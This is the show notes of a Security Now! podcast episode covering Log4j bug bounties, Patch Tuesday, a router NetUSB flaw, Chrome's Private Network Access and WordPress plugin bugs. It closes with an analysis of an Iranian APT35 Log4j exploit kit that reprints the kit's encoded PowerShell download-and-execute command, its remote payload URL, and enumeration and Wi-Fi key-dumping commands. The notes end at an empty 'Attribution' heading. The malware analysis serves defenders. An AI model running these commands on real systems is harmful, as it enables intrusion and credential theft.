# Security Now! #854 - 01-18-22

## Anatomy of a Log4j Exploit

### This week on Security Now!

This week we start off by looking at how the U.S. Pentagon is dealing with Log4j and how the U.S. administration at the While House wants to improve the security of open source software. This being the 3rd Tuesday of the month, we'll look back at last week's decidedly mixed-blessing Patch Tuesday — the good and the unfortunate. We'll then look at a very serious new remotely exploitable problem which affects many popular routers — and provide a shortcut of the week to immediately check your own routers — and then over a new and very welcome access control standard being introduced by the W3C which Chrome is already in the process of adopting. We'll wrap up the top portion of the podcast with yet another set of very serious WordPress add-on blunders. Then we'll share a bit of listener feedback, including answering the very popular questions about refilling empty SodaStream tanks. And after a brief SpinRite progress update we're going to take a close look inside the operation of an actual, Iranian, Log4j exploit kit.

FUN WITH FLAGS

NORWAY ANDWAY

XORWAY NANDWAY

XNORWAY NOTWAY# Log4J Update

**"Hack the Pentagon" with Log4j**

At the end of 2021, the Pentagon pivoted its ongoing "Hack the Pentagon" bug bounty program to track down Log4j vulnerabilities on potentially thousands of public-facing military websites in what was the first time the U.S Department of Defense marshaled the ethical hacker community to tackle an emerging digital crisis in, essentially, real time.

Just days after the public was made aware of the Log4j problem, the Defense Digital Service, in connection with HackerOne who manages the Department's bug bounty program, had broadened the scope of a competition that was already underway, testing its own systems and software.

Katie Olson, the director of the Defense Digital Service told The Record that "It was a really quick effort, and a really elegant solution, to use a contract that we already had in place with the crowdsource research community to very quickly do a scan of what might be affected within the DoD."

As a result, the roughly 50 previously vetted cybersecurity researchers who were participating in the existing hunt were given the additional assignment to scour all .mil websites and report any potential weaknesses or exploits caused by the Log4j vulnerability. This on-the-fly change coincided with the decision we talked about last week by the US Department of Homeland Security, whose own bug bounty program was just being launched, to similarly broaden the scope of its own bug search, too.

Major tech companies and federal officials have scrambled to grasp the full extent of the Log4j flaw, warning that potentially hundreds of millions of devices around the globe could be compromised. CISA last month issued an emergency directive requiring all civilian federal agencies to mitigate the threat, though top agency officials on Monday repeated that they have not seen a malicious actor use the vulnerability to breach federal departments and agencies.

During a conference call with tech reporters, Eric Goldstein, CISA's executive assistant director for cybersecurity, stated that the effort had already uncovered 17 previously unidentified assets that were vulnerable to Log4j all, Eric said, which were remediated before any intrusion could occur. He added that "It demonstrated the extraordinary power crowdsourcing bring to the research community to help not only the U.S. government but the broader nation to find vulnerabilities before adversaries can abuse them."

Although the Pentagon was already using an ecosystem of passive scanning software and technology to continuously monitor its assets, Log4j differs from previous cyber incidents by not centering around specific types of hardware or software, such as VPNs or firewalls. The trouble was, at the time of its initial disclosure, there was no mature automated solution available to track down, locate and verify exploitable vulnerabilities. Lance Cleghorn, a digital services expert at the Defense Digital Service, told The Record: "That's where the crowd really comes in to save the day. They can not only tell you, 'Hey, I actually went and found this is vulnerable — definitely. Here's the evidence.' But also: 'It's exploitable, and that's a problem.'"

At first blush, public-facing military websites may not seem like an attractive target for hackers. However, there has long been concern within DoD that a sophisticated threat actor could use apreviously unknown vulnerability to penetrate its networks and gain a foothold in the department's systems, like the massive Nonclassified Internet Protocol Router Network (NIPRnet).

HackerOne's CISO and Chief Hacking Officer Chris Evans said that once the bug bounties were expanded to explicitly include Log4j, hackers "responded immediately and competently, with numerous valid reports pouring in within the first few hours." The DDS paid competitors $500 per discovered vulnerability and an additional $500 if proof of exploitability is also provided.

However, neither Katie Olson nor Lance Cleghorn were willing to disclose how many vulnerabilities had been found during the retooled bug bounty. Lance did say: "We've paid out a chunk already." — but how large a chunk they're not saying.

And Katie hopes that more U.S. government agencies move to establish their own bug bounty programs. And even though setting them up takes time, commitment and focus, once they are in place they'll be able to respond to such future problems like Log4j far more quickly.

**And speaking of the U.S. Government... (The White House)**

Last Thursday the 13th the Biden administration convened what they called the Open Source Software Security Summit having the stated goal of getting public and private sector organizations to rally their efforts and resources with the aim of securing open-source software and its supply chain. Though not only about Log4j, Log4j was the clear catalyst for the Summit.

In the public sector, the list of participants included the Deputy National Security Advisor for Cyber and Emerging Technology Anne Neuberger, National Cyber Director Chris Inglis, officials from the Office of the National Cyber Director, Office of Science and Technology Policy, the Department of Defense, the Department of Commerce, the Department of Energy, the Department of Homeland Security, the Cybersecurity and Infrastructure Security Agency (CISA), the NIST and the NSF. The private sector was well represented by Akamai, Amazon, Apache, Apple, Cloudflare, Facebook/Meta, GitHub, Google, IBM, the Linux Foundation, the Open Source Security Foundation, Microsoft, Oracle, RedHat, VMWare.

The participants focused their attention onto three topics:

- Preventing security defects and vulnerabilities in open source software
- Improving the process for finding security flaws and fixing them, and
- Shrinking the time needed to deliver and deploy fixes.

The White House's after action report, wrote: "Most major software packages include open source software – including software used by the national security community. Open source software brings unique value, and has unique security challenges, because of its breadth of use and the number of volunteers responsible for its ongoing security maintenance."

During the summit, Google proposed the creation of a new organization that would act as a marketplace for open source maintenance that would match volunteers from participating companies with critical projects that need the most support.Kent Walker, Google's President of Global Affairs & Chief Legal Officer for Google and Alphabet said:

> *"For too long, the software community has taken comfort in the assumption that open source software is generally secure due to its transparency and the assumption that 'many eyes' were watching to detect and resolve problems. But in fact, while some projects do have many eyes on them, others have few or none at all. Growing reliance on open source means that it's time for industry and government to come together to establish baseline standards for security, maintenance, provenance, and testing — to ensure national infrastructure and other important systems can rely on open source projects. These standards should be developed through a collaborative process, with an emphasis on frequent updates, continuous testing, and verified integrity."*

This is nice to see, but for me, at least, I have no idea how we would get from where we are today to there.

The end of the White House's report suggested that the government's purchasing power could be, and would be, used to bring about that change. It stated:

> *"President Biden has made software security a national priority. His Executive Order on Cybersecurity requires that only companies that use secure software development lifecycle practices and meet specific federal security guidance will be able to sell to the federal government – for the first time, leveraging the purchasing power of the Federal government to drive improvements in the software supply chain, improvements that companies and governments around the world will benefit from."*

If we had not been paying attention to the way things never seem to get done in Washington, that buying power statement might be encouraging. But it's just more bureaucracy. We know that our present system is far from perfect. It's a constant and necessary theme of this podcast. But efforts like Google's Project Zero, Trend Micro's Zero-Day Initiative, HackerOne's bug bounty management, the Pwn2Own competitions, the annual BlackHat and Defcon conferences, everyone contributing to Chromium, the academic research, and the occasional crowdsourced funding of intensive security audits of mission critical packages — these are all existing, proven, and highly effective solutions within their own realms which have all emerged organically. They have thrived year after year because they have been effective and they've made sense.

If the U.S. Government wants to help, its time would be better spent, I think, in peeling off some taxpayer money — and not too much, since you don't want to wreck the status quo — and put some additional funding behind these existing initiatives that are limited in what they can do due to lack of support for personnel or the size of bounty motivations.

Back in 1965, the U.S Congress created an independent agency known as the National Endowment for the Arts. It offers support and funding for projects exhibiting artistic excellence. Artists write proposals and apply for grants to receive funding. I'm all for change and for improving what we're doing. But we're also largely doing the right things now. Doing **more** of what we're already doing seems like a nearer term solution that could be implemented today with a greater guarantee of results. A National Endowment for the Improvement of Software Quality, if properly administered, might be worthy of consideration.## Security News

And speaking of software quality... Last Tuesday was another of Microsoft's all-too-frequent mixed blessing Patch Tuesdays. First, here's the good news:

A total of 97 vulnerabilities of varying severity were patched. And there were also an additional 29 vulnerabilities fixed in Microsoft Edge. Of the 97 non-edge vulnerabilities, 9 were classified as Critical and the other 88 as Important.

Overall, the patches cover Windows and Windows Components, Edge, Exchange Server (no surprise there), Office and Office Components, SharePoint Server, .NET Framework, Microsoft Dynamics, some Open-Source Software, Hyper-V, Defender & Remote Desktop Protocol (RDP).

Dustin Childs with Trend Micro's Zero Day Initiative (ZDI) said: "This is an unusually large update for January. Over the last few years, the average number of patches released in January is about half this volume. We'll see if this volume continues throughout the year. It's certainly a change from the smaller releases that ended 2021. Microsoft patched 67 bugs in December."

Microsoft classifies a 0-day vulnerability differently than we do here. My feeling is, that we need to reserve the term "0-day", which has taken hold as click bait, for a vulnerability which is first discovered when it is observed being used in the wild. The point is that patching that puppy which is currently **being** exploited is much more important than patching a problem that's only ***potentially*** exploitable and has been reported responsibly and privately. But Microsoft also classifies vulnerabilities that have been irresponsibly and publicly disclosed as 0-days. And I can see their point, since the race is then on to get the world patched before the publicly-disclosed vulnerability can be weaponized and actively deployed. So I accept their definition in this case.

And that means that a total of six, unexploited but published "0-day" vulnerabilities were also fixed last week. Overall, the count by type of vulnerability is:

- 41 Elevation of Privilege Vulnerabilities *(as we know, bad once you gain a foothold)*
- 29 Remote Code Execution Vulnerabilities *(obviously bad)*
- 9 Security Feature Bypass Vulnerabilities
- 9 Denial of Service Vulnerabilities *(meaning that it's easy to crash something)*
- 6 Information Disclosure Vulnerabilities
- 3 Spoofing Vulnerabilities

And separately, those 6 unexploited but published "0-days" which were patched were:

- Open Source Curl Remote Code Execution Vulnerability
- Libarchive Remote Code Execution Vulnerability
- Windows User Profile Service Elevation of Privilege Vulnerability
- Windows Certificate Spoofing Vulnerability
- Windows Event Tracing Discretionary Access Control List Denial of Service Vulnerability
- Windows Security Center API Remote Code Execution Vulnerability

The first two, the Curl and the Libarchive vulnerabilities, which are the only remote code execution problems among the six, had already been fixed by their maintainers, but the fixeswere not incorporated into Windows until last Tuesday. Reading the details of the Curl problem, it's unclear how it offers remote code execution:

> *When curl >= 7.20.0 and <= 7.78.0 connects to an IMAP or POP3 server to retrieve data using STARTTLS to upgrade to TLS security, the server can respond and send back multiple responses at once that curl caches. curl would then upgrade to TLS but not flush the in-queue of cached responses but instead continue using and trusting the responses it got *before* the TLS handshake as if they were authenticated. Using this flaw, it allows a Man-In-The-Middle attacker to first inject the fake responses, then pass-through the TLS traffic from the legitimate server and trick curl into sending data back to the user thinking the attacker's injected data comes from the TLS-protected server.*

That's a very subtle and clever bug that's a side effect of the STARTTLS kludge, which was the original way of providing eMail encryption over the traditional SMTP, IMAP and POP ports before they obtained their own dedicated TLS connection ports. It's exactly the sort of bug that tends to creep into systems that are being pushed to do things they were not originally designed to do... such as on-the-fly switching an unencrypted connection to using encryption.

However, the libarchive bug, affecting versions 3.4.1 through 3.5.1 is a use-after-free flaw in its "copy_string' function when called from either "do_uncompress_block" or "process_block." So that one might be leveraged for remote code execution if a bad guy found some way to get the user or the system to use libarchive to decompress a specially and maliciously formed archive.

In any event, patching should not be postponed since many of these already have proof-of-concept exploits published and, as we often observe, attacks never get worse, they only ever get better. Mostly though, compared to other things going on right now, this is not a 4-alarm fire.

Oh... and if you encountered some of last week's breathless "Oh My God! Patch Now! Windows contains a wormable flaw!" press coverage, the reason I didn't lead with it is that for Windows IIS server to be vulnerable to it requires enabling an obscure and non-default registry key:

```
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\HTTP\Parameters\
"EnableTrailerSupport"=dword:00000001
```

We're all familiar with the way HTTP headers work, where they form metadata such as cookie information, an asset's creation timestamp, probably its lifetime before expiration, and so on. Well, it turns out that it's also possible for additional headers, in this case called "Trailers" to be included after a Chunked-style encoded query or response.

This **really** feels like the HTTP designers ran out of important work to do and sat around asking themselves "what else can we add?" That never ends well. So they invented a previously unappreciated need, suggesting that it might be that a client or a server would not be able to fully form its query or response headers until after the body of the query or response had been formed. No one knows why that might be true, but, hey… it could happen. Remember, that since the dawn of the web this had never actually apparently been a problem. But perhaps they got their important work finished early, so they decided to define a solution for this one, anyway.So, yes, since HTTP/1.1 in addition to Headers, it's also possible to have Trailers. But, as I said, Windows' IIS server does not have that feature turned on by default, and since no one actually uses Trailers, it's unclear why anyone would have turned it on. But okay, until last Tuesday, **IF** someone had actually turned it on, then, yes, IIS could theoretically be exploited by leveraging some mishandling in its non-default support for HTTP's unused and unnecessary trailers feature.

Now, as for that flaw being wormable? ... It seems to me, that requires somewhere for the worm to go. And if no one else running IIS has that unused and unneeded and disabled feature enabled, that's going to be one lonely wannabe worm desperately trying to propagate. (Which kind of reminds me of my adolescence.) Anyway, despite all of this, since we all agree that worms are bad, and since the attack complexity is quite low, this non-threat earned itself a CVSS of 9.8! So that alone must be what the other tech press saw and thought "Oh my god!" In any event, what was never a huge problem, is now no longer any problem.

So that was Patch Tuesday's **good news**. Now, here's the other shoe...

As ThreatPost headlined their coverage: "Microsoft Yanks Buggy Windows Server Updates" [Oh, so maybe there's hope for the worm after all?]

ThreatPost wrote: *"Since their release on Patch Tuesday, the updates have been breaking Windows, causing spontaneous boot loops on Windows domain controller servers, breaking Hyper-V and making ReFS volume systems unavailable. Microsoft has yanked the Windows Server updates it issued on Patch Tuesday after admins found that the updates had critical bugs that broke those three things."*

People who were quite frustrated were venting on Twitter. I saw one posting: *"Does Microsoft even test these things before releasing them?"* There actually was a great deal of frustration. I heard about this directly from many of our listeners and Twitter followers.

In addition, it's been confirmed that Tuesday's updates for Windows 10 desktop machines were also breaking L2TP VPN connections. They no longer worked.

BleepingComputer was tracking this day by day and blow by blow. On Thursday, they reported that Microsoft had pulled the January Windows Server cumulative updates which were no longer accessible via Windows Update. But as of that afternoon, Microsoft had reportedly **not** also pulled the Windows 10 and Windows 11 cumulative updates that were breaking L2TP VPN connections. So it's unclear how that went.

This is all the mixed blessing of Windows Updates. We're pushed to install them immediately with breathless (though in this instance unwarranted) warnings of the sky falling from a server worm. But installing these things through most of 2021, and continuing that trend into 2022, has resulted in the loss of mission critical functions. Damned if you do, and damned if you don't. Actually, "don't" appears to be the increasingly attractive option given Microsoft's recent side effect laden updates. Let somebody else go first.**The KCodes NetUSB bug**

It might be time to once again check for router firmware updates. The security research firm SentinelOne has discovered that some common code licensed by a number of prominent router manufacturers contains a highly critical remotely exploitable flaw. Among the routers known to be affected are those by Netgear, TP-Link, Tenda, EDiMAX, DLink and Western Digital. In summary, here's what we know thanks to SentinelOne:

- They, or rather he, discovered a high severity flaw in the KCodes NetUSB kernel module used by a large number of network device vendors and affecting millions of end user router devices.
- Attackers could remotely exploit this vulnerability to execute code in the kernel.
- SentinelLabs began the disclosure process last year on the 9th of September and the patch was sent to licensee router vendors on the 4th of October. (So it should be incorporated into router firmware updates by now.)
- At this time, SentinelOne has not discovered evidence of in-the-wild abuse.

Here, in the author's voice, is how this all began. He explains...

> *As a number of my projects start, when I heard that Pwn2Own Mobile 2021 had been announced, I set about looking at one of the targets. Having not looked at the Netgear device when it appeared in the 2019 contest, I decided to give it a lookover.*
>
> *While going through various paths through various binaries, I came across a kernel module called NetUSB. As it turned out, this module was listening on TCP port 20005 on the IP 0.0.0.0.*
>
> *Provided there were no firewall rules in place to block it, that would mean it was listening on the WAN as well as the LAN. Who wouldn't love a remote kernel bug?*
>
> *NetUSB is a product developed by KCodes. It's designed to allow remote devices in a network to interact with USB devices connected to a router. For example, you could interact with a printer as though it is plugged directly into your computer via USB. This requires a driver on your computer that communicates with the router through this kernel module.*

He then proceeds to provide a detailed takedown description of his successful hunt for a critical vulnerability in the KCode code. He discovers a dangerous switch function driven by a command type that's provided by the user, and the rest does not end well. I've provided a link in the show notes for anyone who wants all of the gory details:

[https://www.sentinelone.com/labs/cve-2021-45608-netusb-rce-flaw-in-millions-of-end-user-routers/](https://www.sentinelone.com/labs/cve-2021-45608-netusb-rce-flaw-in-millions-of-end-user-routers/)

It's insane and so wrong that this buggy KCode service is bound to the router's WAN interface. This means that it's instantly discoverable by bad guys, and by Shodan. But it also means that it's instantly testable by any port probe, and I just happen to offer a free online port probing service. So, the other link I've provided is a GRC.SC shortcut to instantly check any router you're behind for this vulnerability. Open your browser and enter: [https://grc.sc/854](https://grc.sc/854) (this week'sepisode number). This will jump you to GRC's ShieldsUP! Custom port probe pre-loaded to check port 20005, as you'll see on your browser's screen. A bunch of TCP SYN packets, spread out over a few seconds, will be sent to your public IP address (also shown on the page) to quickly and privately check your router's publicly-exposed WAN interface to determine whether it's accepting incoming TCP connections on its port 20005. It should not be. If it is, unplug it. Or if you can, add a firewall rule to explicitly block that port on the WAN interface until you're able to update your router's firmware.

Max, who discovered and responsibly discovered this and waited patiently more than 90 days until last Tuesday the 11th before going public with it, finished his disclosure by writing:

> *This vulnerability affects millions of devices around the world and in some instances may be completely remotely accessible. Due to the large number of vendors that are affected by the vulnerability, we reported this vulnerability directly to KCodes to be distributed among their licensees instead of targeting just the TP-Link or the Netgear device in the contest. This ensures that all vendors receive the patch instead of just one during the contest.*
>
> *While we are not going to release any exploits for it, there is a chance that one may become public in the future despite the rather significant complexity involved in developing one. We recommend that all users follow the remediation information above in order to reduce any potential risk.*

And we have another example of something good that came from the Pwn2Own competition.

**Chrome to being limiting access to private networks.**

Chrome will soon begin implementing a newly proposed web standard known as "Private Network Access" — or PNA: [https://wicg.github.io/private-network-access/](https://wicg.github.io/private-network-access/)

This change will apply new and welcome (in my opinion) controls to block external Internet websites from querying and interacting with devices and servers located inside local private networks. As I mentioned, this change will occur as Chrome implements this new W3C specification known as Private Network Access (PNA) which will be rolled out in the first half of the year. PNA adds a mechanism through which external Internet sites must first ask systems inside local networks for explicit permission before being allowed to have any sort of connection. This is wonderful news.

Chrome, and any other PNA-compliant browsers, will first send a "CORS preflight request" to the local server or service before granting any Internet-originating request for a private network resource. CORS is the abbreviation for Cross-Origin Resource Sharing. This CORS request will ask for and needs to obtain explicit permission from the internal target server. This preflight request will carry a new header: **Access-Control-Request-Private-Network: true**, and the response to it must carry the corresponding: **Access-Control-Allow-Private-Network: true**.

If the targeted local devices such as servers or routers fail to respond, Internet websites will be blocked from connecting. This is a wonderful improvement in cross-origin access control.As we know, and have devoted a number of podcasts to explaining, bad guys have figured out that they can use a user's browser as a "proxy" to relay connections to an individual's or a company's internal network. For example, a malicious website could contain code that tries to access an IP address like 192.168.0.1 which will often display the LAN's router admin login panel, only accessible by design from the router's LAN interface. But because the request is coming from the user's browser on the LAN, the router assumes that the user wants to login. So, as we've seen, when unwitting users access a malicious site, it's been possible to induce their browser to make a request to their router without their knowledge. This can send malicious code to bypass the router's authentication and modify router settings.

Variations of these Internet-to-local network attacks could also target other local systems, such as internal servers, domain controllers, firewalls, or even locally-hosted applications. So, by introducing the PNA specification inside Chrome and its permission negotiation system, Google will be moving to prevent such automated attacks.

According to Google, a version of PNA has already been shipped with Chrome 96 which was released in November 2021, but full support will be rolled out in two phases this year, with the Chrome 98 in early March and Chrome 101 in late May.

In this coming March's Chrome 98:

- Chrome sends preflight requests ahead of private network subresource requests.
- Preflight failures only display warnings in DevTools, without otherwise affecting the private network requests — they remain allowed and unblocked.
- Chrome gathers compatibility data and reaches out to the largest affected websites.
- Google expects this to be broadly compatible with existing websites. (yeah, why wouldn't it be?)

Then, no earlier than late May's Chrome 101:

- Assuming that established compatibility data indicates that the change is safe enough and that sufficient outreach has occurred...
- Chrome will enforce that preflight requests must succeed and it will otherwise fail the requests.
- A deprecation trial will start at the same time to allow for websites affected by this phase to request a time extension. The trial will last for at least 6 months.

The concern that's evident here is that, as is always the case, tightening up security may break something that was happening, little known and unseen, in the background. But overall, this is a welcome improvement. IF there is something on the LAN that really does intentionally wish to be able to receive and respond to requests originating from the user's browser when initiated from the Internet, such devices will need to be updated with an awareness of these new PNA controls. And that simply entails replying with the new added header to continue enabling what had always been allowed before.**Three high-severity flaws in WordPress add-ons**

I'll quickly give our listeners a heads-up that 84,000 WordPress-based websites are affected by three very serious vulnerabilities. The guys at WordFence titled their disclosure: "84,000 WordPress Sites Affected by Three Plugins With The Same Vulnerability."

They wrote:

> *On November 5, 2021 the Wordfence Threat Intelligence team initiated the responsible disclosure process for a vulnerability we discovered in "Login/Signup Popup", a WordPress plugin that is installed on over 20,000 sites. A few days later we discovered the same vulnerability present in two additional plugins developed by the same author: "Side Cart Woocommerce (Ajax)", installed on over 60,000 sites, and "Waitlist Woocommerce ( Back in stock notifier )", installed on over 4,000 sites. This flaw made it possible for an attacker to update arbitrary site options on a vulnerable site, provided they could trick a site's administrator into performing an action, such as clicking on a link.*
>
> *We sent the full disclosure details on November 5, 2021, after the developer confirmed the appropriate channel to handle communications. After several follow-ups a patched version of "Login/Signup Popup" was released on November 24, 2021, while patched versions of "Side Cart Woocommerce (Ajax)" and "Waitlist Woocommerce ( Back in stock notifier )" were released on December 17, 2021.*
>
> *We strongly recommend ensuring that your site has been updated to the latest patched version of any of these plugins, which is version 2.3 for "Login/Signup Popup", version 2.5.2 for "Waitlist Woocommerce ( Back in stock notifier )", and version 2.1 for "Side Cart Woocommerce (Ajax)" at the time of this publication.*

## Closing the Loop

**Peter Morelli / @Peteinplaid**

Expanse season complete. You'll love it.**Chris Miles(ey) / @Milesey**
Steve, have you guys seen the huge QNAP vulnerability that has ended up with hundreds of thousands of units infected with ransomware code? Even a unit of mine with strong passwords was hit! Thankfully, one way versioned backups meant nothing was lost.

**Listener #1 via DM**
Hi Steve, I was intrigued by your mention of refilling sodastream bottles in last week's SN853 - I use sodastream a lot to replace buying soda (called 'Sparkling Water' here in the oh-so-pretentious UK) in plastic bottles but the refills are expensive. Do you refill from brewing gas bottles? or some other source?

**Listener #2 via DM**
Hi Steve! Would you be so kind as to share the link to the SodaStream refill adapter you're using? I would very much appreciate it!! (and of course, I will keep this confidential)

- The refill adapter: https://www.amazon.com/dp/B08LZBMTTC
- The CO2 canister with siphon: https://www.amazon.com/dp/B00KRJHHO6

# SpinRite

Sunday evening, after a weekend spent scratching my head and experimenting with an older motherboard I had purchased through eBay in order to duplicate what at least one of our testers had seen, I figured out what was going on and adjusted SpinRite's core technology to accommodate it, and any other similar systems. The trouble was occurring due to Intel's 82371 PCI-TO-ISA / IDE XCELERATOR (PIIX4). The chip's spec is dated April 1997.

Getting THIS v6.1 release of SpinRite to run everywhere is FAR more work since the whole point of v6.1 is to bypass the BIOS and talk directly to the hardware. The BIOS may not have performance on its side, but it does have compatibility. I knew that this was likely to be where a lot of time was spent. Fortunately, we have a really amazing group of development testers.

The instance of GitLab that I brought up in mid-December currently has 241 registered participants. By far, most of them watch and silently test the code as it evolves. If it does something wrong, we'll hear about it. But it's very gratifying to know that SpinRite is receiving this level of pounding at this stage.

Yesterday, in an end-of-the-weekend's-work update, I posted:

> *I THINK that with the Supermicro, the Asus EEE PC 901 and now millQ's 82371 chip issues all resolved, that's the last of the big mystery behavior problems.*
>
> *This just leaves me with a bunch of less interesting and already understood things to fix and clean up. Once those are finished I think we'll be ready to thoroughly pound on what we have to see whether anything else falls off. It feels like we're getting close to having this operational foundation fully functional!*# Anatomy of a Log4j Exploit

Many security firms are tracking specific threat actors who immediately and predictably jumped aboard the Log4j bandwagon. To help bring this home and make it a bit more real, I wanted to share a piece of CheckPoint Research's reverse engineering work on a typical threat the Internet is now facing.

[https://research.checkpoint.com/2022/apt35-exploits-log4j-vulnerability-to-distribute-new-modular-powershell-toolkit/](https://research.checkpoint.com/2022/apt35-exploits-log4j-vulnerability-to-distribute-new-modular-powershell-toolkit/)

Last week, CheckPoint documented the efforts of a Iran government backed group known as APT35, Charming Kitten, TA453 and Phosphorous. This group started widespread scanning and attempts to leverage Log4j flaw in publicly facing systems only four days after the vulnerability was disclosed. Since this actor's attack setup was hurried, they simply grabbed one of the publicly available open-source GitHub hosted JNDI Exploit Kits. That kit has been removed from GitHub due to its enormous popularity following the vulnerability emergence. Why bother reinventing that particular wheel when time is of the essence? They also based their operations upon their preexisting infrastructure, which was well known to CheckPoint, thus making its detection and attribution all the easier.

I have a flow chart in the show notes which shows the path of the exploit. It could hardly be any simpler or direct:

1. The attackers send a crafted request to the victim's publicly facing Innternet-exposed resource – a server of some sort. In this particular case the weaponized payload was sent in either the User-Agent or HTTP Authorization headers. Remember that all it needs is form something, somewhere, to log this query via Jog4j.

2. In order to log the query, Log4j examines what it's logging, sees a JNDI component and goes about its job of obtaining the content from the LDAP URL contained in the query being logged.3. So the vulnerable machine reaches out to a Log4j Exploitation Server, which assembles and returns a malicious Java class which will be executed on the vulnerable machine. This class runs a PowerShell command with a base64-encoded payload:

```
ExploitQVQRSQrKet.cmd = "powershell -ec
JABXAGUAYgBDAGwAaQBlAG4AdAA9AE4AZQB3AC0ATwBiAGoAZQBjAHQAIABuAGUAdAAuAHcAZQBiAGMAbABp
AGUAbgB0AA0ACgAkAFQAZQB4AHQAIAA9ACAAJABXAGUAYgBDAGwAaQBlAG4AdAAuAGQAbwB3AG4AbABvAGEA
ZABTAHQAcgBpAG4AZwAoACIAaAB0AHQAcABzADoALwAvAHMAMwAuAGEAbQBhAHoAbwBuAGEAdwBzAC4AYwBv
AG0ALwBkAG8AYwBsAGkAYgByAGEAcgB5AHMAYQBsAGUAcwAvAHQAZQBzAHQALgB0AHgAdAAiACkADQAKAHAA
bwB3AGUAcgBzAGgAZQBsAGwAIAAtAGUAYwAgACQAVABlAHgAdAA=";
```

4. That PowerShell command downloads a PowerShell module from an Amazon S3 bucket URL https://s3.amazonaws.com/doclibrarysales/test.txt and executes it:

```
$WebClient=New-Object net.webclient
$Text=$WebClient.downloadString("<https://s3.amazonaws.com/doclibrarysales/test.txt>")
powershell -ec $Text
```

5. The downloaded PowerShell payload is the main module responsible for basic communication with the C&C server and the execution of additional modules received. The main module performs the following operations:

   - Validate network connection – Upon execution, the script waits for an active internet connection by making HTTP POST requests to google.com with the parameter hi=hi.
   - Basic system enumeration – The script collects the Windows OS version, computer name, and the contents of a file Ni.txt in $APPDATA path; the file is presumably created and filled by different modules that will be downloaded by the main module.
   - Retrieve C&C domain – The malware decodes the C&C domain retrieved from a hardcoded URL hxxps://s3[.]amazonaws[.]com/doclibrarysales/3 located in the same S3 bucket from where the backdoor was downloaded.
   - Receive, decrypt, and execute follow-up modules.

Once after all of the data is gathered, the malware starts communication with the C&C server by periodically sending HTTP POST requests to a pre-configured URL wiith each POST request containing information from which to build a session key: The OS version, the Computer's Name, and the contents of a file in the $APPDATA directory.

In response, the C&C server can either choose not to respond, in which case the script will keep sending POST requests to provide the server with a stream of response opportunities, or the server will return a Base64 encoded string. As a reminder, Base64 is a means for sending binary data over an ASCII channel. Groups of three eight bit bytes — thus 24 bits — are "regrouped" from three eight bit bytes into four six bit bytes. Six bits can have 64 combinations, the lower and upper alphabet give us 2x26 or 52. Add the ten decimal digits which brings us to 62. And then two additional characters, plus '+' and forward slash '/' brings us to 64.This allows the malicious server to squirt anything it wants into the victim machine that's making the queries. The modules downloaded in this fashion are either PowerShell or C# scripts.

The modules sent by the C&C are executed by the main module, with each one reporting data back to the server separately. This C&C cycle continues indefinitely, which allows the threat actors to gather data on the infected machine, run arbitrary commands and possibly escalate their actions by performing a lateral movement or executing follow-up malware such as ransomware.

**The Modules**

Every module is auto-generated by the attackers based on the data sent by the main module: each of the modules contains a hardcoded machine name and a hardcoded C&C domain. Every module CheckPoint observed contain shared code for:

- Encrypting the data.
- Exfiltrating gathered data through a POST request or uploading it to an FTP server.
- Sending execution logs to a remote server.

In addition to this, each module performs one specific job. CheckPoint retrieve and analyzed modules for:

- Listing installed applications.
- Taking screenshots.
- Listing running processes.
- Getting OS and computer information.
- Executing a predefined command from the C&C.
- Cleaning up any traces created by different modules.

**Applications Module**
This module uses two methods to fetch the return a list of installed applications. It can either enumerate the Uninstall registry values, or use a Windows Management Instrumentation cmd:

```
cmd.exe /c "wmic product get name, InstallLocation, InstallDate, Version  /format:csv"
```

**Screenshot Module**
ChekPoint found both C# and PowerShell script variants of the screenshot module. They both have the capability to capture multiple screenshots at a specified interval and upload the resulting screenshots to an FTP server whose credentials are provided by the script. The C# script uses a base64-encoded PowerShell command to take a screenshot from multiple screens.

**Processes Module**
The processes module obtains a list of the machine's running processes by using the tasklist command.

**System Information Module**
The system information module contains a bunch of PowerShell commands, but in the instancesCheckPoint examined, all but the “systeminfo” command had been commented out.

```
#$Path = systeminfo
#$Hosts=$Path|Select-String "Host Name:"
#$OSName=$Path|Select-String "OS Name:"
#$RegisteredOwner=$Path|Select-String "Registered Owner:"
#$SystemBootTime=$Path|Select-String "System Boot Time:"
#$SystemModel=$Path|Select-String "System Model:"
#$SystemType=$Path|Select-String "System Type:"
#$SystemDirectory=$Path|Select-String "System Directory:"
#$TimeZone=$Path|Select-String "Time Zone:"
#$infos=$Hosts.ToString()+"`r`n"+$OSName.ToString()+"`r`n"+$RegisteredOwner.ToString()+"
`r`n"+$SystemBootTime.ToString()+"`r`n"+$SystemModel.ToString()+"`r`n"+$SystemType.ToStr
ing()+"`r`n"+$SystemDirectory.ToString()+"`r`n"+$TimeZone.ToString()
#$infos | Out-File -FilePath  $FilePath
#Get-Date -Format "yyyy/dd/MM HH:mm" | Out-File -FilePath $FilePath -append
#ipconfig /all | findstr /C:"IPv4" /C:"Physical Address" >> $FilePath

systeminfo | Out-File -FilePath $FilePath -append -Encoding UTF8
```

CheckPoint took the commenting-out as another indication that this entire campaign was hastily assembled since the entire hacker attacker community was well aware that system’s would be closing their open doors within days. The commenting out also revealed how the attackers were organizing the system information on their end, what data they are interested in, and what they might take into consideration when sending more modules.

**Command Execution Module**
The command execution module contains predefined actions to provide the threat actors with the means to execute those commands remotely. It PowerShell-based version uses PowerShell’s Invoke-Expression method, while its C# implementation has both cmd and PowerShell options.

Among the operations they observed was:

- Listing the C: drive contents using cd C:/; dir;
- Listing the specific Wi-Fi profile details using netsh wlan show profiles name='<Name>' key=clear;
- Listing the drives using Get-PSDrive.

And finally, the **Cleanup Module**
The cleanup module is dropped after the attackers have finished their activity and want to remove any traces that they have been inside the system. The module contains cleanup methods for persistence-related artifacts in the registry and startup folder, created files, and running processes. The module contains five hardcoded levels, depending on the attack stage, and each one serves a different purpose. The execution level is predetermined by the threat actor in each specific case. The CleanModules function attempts to kill any running processes that are related to previously running modules. Another function in the module works to erase additional indicators that might be used to reveal the actor’s previous presence.

CheckPoint said that the design and intent of the Cleanup Module made clear that the threat actors want to keep the infection on the machine for as long as they deem necessary, and once their goal is achieved, be able to disappear without a trace.**Attribution**

